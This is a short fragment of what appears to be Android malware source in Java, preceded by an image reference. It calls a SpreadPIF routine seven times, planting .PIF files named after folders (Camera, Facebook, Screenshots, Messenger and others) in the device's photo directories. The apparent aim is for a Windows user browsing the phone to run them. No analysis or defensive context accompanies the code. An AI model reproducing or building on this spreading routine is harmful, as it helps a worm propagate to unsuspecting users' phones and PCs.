 this.SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/DCIM.PIF");
this.SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Camera/Camera.PIF");
this.SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Facebook/Facebook.PIF");
this.SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Screenshots/Screenshots.PIF");
this.SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Pictures.PIF");
this.SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Screenshots/Screenshots.PIF");
this.SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Messenger/Messenger.PIF");